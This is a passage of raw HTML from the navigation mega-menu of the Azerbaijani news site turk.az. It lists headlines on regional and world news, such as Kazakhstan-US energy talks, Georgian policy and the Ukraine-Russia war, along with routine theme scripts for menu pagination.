	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1772";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3183";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "637";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Konqresi" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Konqres-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib">Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tramp-Davos-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib">BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
